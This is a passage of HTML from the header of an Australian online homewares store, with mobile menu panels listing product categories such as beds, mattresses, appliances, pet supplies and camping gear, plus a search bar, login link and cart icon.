              </div><div id="mobile-panel-1-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/sheds-greenhouses-storage" class="mobile-menu__nav-link text--strong">Sheds, Greenhouses & Storage</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/garden-sheds" class="mobile-menu__nav-link" data-type="menuitem">Garden Sheds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/greenhouses" class="mobile-menu__nav-link" data-type="menuitem">Greenhouses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/outdoor-storage" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Storage</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/shop-outdoor-living/Garden-Accessories" class="mobile-menu__nav-link text--strong">Outdoor Living & Decor</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-artificial-turf-and-grass" class="mobile-menu__nav-link" data-type="menuitem">Artificial Turf</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bbqs-and-smokers" class="mobile-menu__nav-link" data-type="menuitem">BBQs and Smokers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fire-pits" class="mobile-menu__nav-link" data-type="menuitem">Fire Pits</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-outdoor-living/Fountain" class="mobile-menu__nav-link" data-type="menuitem">Fountains</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/home-garden-tools" class="mobile-menu__nav-link" data-type="menuitem">Home & Garden Tools</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-outdoor-living/Outdoor-Heater" class="mobile-menu__nav-link" data-type="menuitem">Outdoor Heaters</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/party-lights" class="mobile-menu__nav-link" data-type="menuitem">Party Lights</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pet-essentials/Pet-Outdoors" class="mobile-menu__nav-link" data-type="menuitem">Pet Kennels, Hutches & Cages</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/beds" class="mobile-menu__nav-link text--strong">Beds by Size</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-beds" class="mobile-menu__nav-link" data-type="menuitem">King Beds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queen-beds" class="mobile-menu__nav-link" data-type="menuitem">Queen Beds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/double-beds" class="mobile-menu__nav-link" data-type="menuitem">Double Beds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-single-beds" class="mobile-menu__nav-link" data-type="menuitem">King Single Beds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/single-beds" class="mobile-menu__nav-link" data-type="menuitem">Single Beds</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mattresses" class="mobile-menu__nav-link text--strong">Mattresses by Size</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-mattresses" class="mobile-menu__nav-link" data-type="menuitem">King Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queen-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Queen Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/double-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Double Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-single-mattresses" class="mobile-menu__nav-link" data-type="menuitem">King Single Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/single-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Single Mattresses</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bed-and-mattress-packages" class="mobile-menu__nav-link text--strong">Bed & Mattress Bundles</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/King-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium King Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/__label2:King" class="mobile-menu__nav-link" data-type="menuitem">King Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/Queen-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium Queen Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/__label2:Queen" class="mobile-menu__nav-link" data-type="menuitem">Queen Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/Double-Premium-Package" class="mobile-menu__nav-link" data-type="menuitem">Premium Double Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/__label2:Double" class="mobile-menu__nav-link" data-type="menuitem">Double Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/__label2:King-Single" class="mobile-menu__nav-link" data-type="menuitem">King Single Bundles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bed-and-mattress-packages/__label2:Single" class="mobile-menu__nav-link" data-type="menuitem">Single Bundles</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mattress-toppers" class="mobile-menu__nav-link text--strong">Mattress Toppers</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">King Mattress Toppers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queen-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Queen Mattress Toppers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/double-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Double Mattress Toppers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/king-single-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">King Single Mattress Toppers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/single-mattress-toppers" class="mobile-menu__nav-link" data-type="menuitem">Single Mattress Toppers</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bedding-essentials" class="mobile-menu__nav-link text--strong">Bedding</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blankets" class="mobile-menu__nav-link" data-type="menuitem">Blankets & Comforters</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pillows" class="mobile-menu__nav-link" data-type="menuitem">Pillows</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/quilt-cover-sets" class="mobile-menu__nav-link" data-type="menuitem">Quilt Covers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/quilts" class="mobile-menu__nav-link" data-type="menuitem">Quilts</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-sheet-sets" class="mobile-menu__nav-link" data-type="menuitem">Sheet Sets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-weighted-calming-blankets" class="mobile-menu__nav-link" data-type="menuitem">Weighted Blankets</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bedroom-furniture" class="mobile-menu__nav-link text--strong">Bedroom Furniture</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bedside-tables" class="mobile-menu__nav-link" data-type="menuitem">Bedside Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bedroom-furniture/Wardrobe" class="mobile-menu__nav-link" data-type="menuitem">Clothes Racks & Wardrobes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tallboys" class="mobile-menu__nav-link" data-type="menuitem">Drawers & Tallboys</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dressing-tables" class="mobile-menu__nav-link" data-type="menuitem">Dressing Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/headboards" class="mobile-menu__nav-link" data-type="menuitem">Headboards & Bed Heads</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hollywood-style-led-makeup-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Make Up Mirrors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/room-dividers" class="mobile-menu__nav-link" data-type="menuitem">Room Dividers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/storage-ottomans" class="mobile-menu__nav-link" data-type="menuitem">Storage Ottomans</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/appliances" class="mobile-menu__nav-link text--strong">Home Appliances</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Air" class="mobile-menu__nav-link" data-type="menuitem">Air Conditioners & Purifiers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Diffuser" class="mobile-menu__nav-link" data-type="menuitem">Aroma Diffusers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ceiling-fans" class="mobile-menu__nav-link" data-type="menuitem">Ceiling Fans</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Heater" class="mobile-menu__nav-link" data-type="menuitem">Heaters</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hollywood-style-led-makeup-mirrors" class="mobile-menu__nav-link" data-type="menuitem">LED Makeup Mirrors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/TV-Bracket" class="mobile-menu__nav-link" data-type="menuitem">TV Brackets & Wall Mounts</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Vacuum" class="mobile-menu__nav-link" data-type="menuitem">Vacuums</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/appliances" class="mobile-menu__nav-link text--strong">Kitchen Appliances</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Air-Fryer" class="mobile-menu__nav-link" data-type="menuitem">Air Fryers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kitchen-appliances/Coffee-Machine" class="mobile-menu__nav-link" data-type="menuitem">Coffee Machines</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Cooktop" class="mobile-menu__nav-link" data-type="menuitem">Cooktops</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cookware" class="mobile-menu__nav-link" data-type="menuitem">Cookware</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Ice-Machine" class="mobile-menu__nav-link" data-type="menuitem">Ice Machines</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kitchen-appliances/Kettle" class="mobile-menu__nav-link" data-type="menuitem">Kettles</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Rangehood" class="mobile-menu__nav-link" data-type="menuitem">Rangehoods</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kitchen-appliances/Toaster" class="mobile-menu__nav-link" data-type="menuitem">Toasters</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/appliances/Water-Cooler" class="mobile-menu__nav-link" data-type="menuitem">Water Cooler Dispensers</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/home-decor" class="mobile-menu__nav-link text--strong">Home Décor</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/home-decor/Artificial-Plant" class="mobile-menu__nav-link" data-type="menuitem">Artificial Plants</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackout-curtains" class="mobile-menu__nav-link" data-type="menuitem">Blackout Curtains</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/home-decor/Clock" class="mobile-menu__nav-link" data-type="menuitem">Clocks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lamps" class="mobile-menu__nav-link" data-type="menuitem">Lamps</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/home-decor/Metal-Wall-Art" class="mobile-menu__nav-link" data-type="menuitem">Metal Wall Art</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/wall-mirrors" class="mobile-menu__nav-link" data-type="menuitem">Mirrors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/home-decor/Photo-Frame" class="mobile-menu__nav-link" data-type="menuitem">Photo Frames</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rugs" class="mobile-menu__nav-link" data-type="menuitem">Rugs</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/pet-essentials" class="mobile-menu__nav-link text--strong">Pet Essentials</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bird-cages" class="mobile-menu__nav-link" data-type="menuitem">Bird Cages</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cat-towers" class="mobile-menu__nav-link" data-type="menuitem">Cat Towers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coops-hutches" class="mobile-menu__nav-link" data-type="menuitem">Coops & Hutches</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dog-cages-enclosures" class="mobile-menu__nav-link" data-type="menuitem">Dog Cages & Enclosures</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dog-kennels" class="mobile-menu__nav-link" data-type="menuitem">Dog Kennels</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pet-beds" class="mobile-menu__nav-link" data-type="menuitem">Pet Beds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pet-steps" class="mobile-menu__nav-link" data-type="menuitem">Pet Ramps & Steps</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/shop-home-gym" class="mobile-menu__nav-link text--strong">Home Fitness</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Basketball" class="mobile-menu__nav-link" data-type="menuitem">Basketball Stands</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Cross-Trainer" class="mobile-menu__nav-link" data-type="menuitem">Cross Trainers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Scales" class="mobile-menu__nav-link" data-type="menuitem">Digital Scales</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Exercise-Bike" class="mobile-menu__nav-link" data-type="menuitem">Exercise Bikes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Weights" class="mobile-menu__nav-link" data-type="menuitem">Free Weights</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Air-Track" class="mobile-menu__nav-link" data-type="menuitem">Inflatable Air Tracks</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Treadmill" class="mobile-menu__nav-link" data-type="menuitem">Treadmills</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/shop-home-gym/Weight-Bench" class="mobile-menu__nav-link" data-type="menuitem">Weight Benches</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outdoor-recreation" class="mobile-menu__nav-link text--strong">Camping & Outdoors</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/annex-matting" class="mobile-menu__nav-link" data-type="menuitem">Annex Matting</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camping-bbqs" class="mobile-menu__nav-link" data-type="menuitem">Camping BBQs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camping-chairs" class="mobile-menu__nav-link" data-type="menuitem">Camping Chairs</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camping-tables" class="mobile-menu__nav-link" data-type="menuitem">Camping Tables</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camping-mattresses" class="mobile-menu__nav-link" data-type="menuitem">Camping Mattresses</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/portable-toilets-basins" class="mobile-menu__nav-link" data-type="menuitem">Portable Toilets & Basins</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sleeping-bags" class="mobile-menu__nav-link" data-type="menuitem">Sleeping Bags</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tents" class="mobile-menu__nav-link" data-type="menuitem">Tents</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">Rivercity House &amp; Home Co. (ABN 18 642 972 209)</span>
              <img class="header__logo-image"
                   style="max-width: 260px"
                   width="8459"
                   height="1772"
                   src="//rivercityhouseandhome.com.au/cdn/shop/files/Asset_2_3x-8_260x@2x.png?v=1683436988"
                   alt="Rivercity House &amp; Home Co. (ABN 18 642 972 209)"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search anything for your home..." placeholder="Search anything for your home...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input">
                    <span class="visually-hidden">Clear</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button type="submit" class="search-bar__submit" aria-label="Search"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text">Close</span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Open search"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Login / Signup</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="My account">
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap">My account</a>
              </div>
            </div><div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state" aria-expanded="false">
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--cart " viewBox="0 0 27 24" role="presentation">
      <g transform="translate(0 1)" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="11" cy="20" r="2"></circle>
        <circle stroke-linecap="square" cx="22" cy="20" r="2"></circle>
        <path d="M7.31 5h18.27l-1.44 10H9.78L6.22 0H0"></path>
      </g>
    </svg><span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap">Cart</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
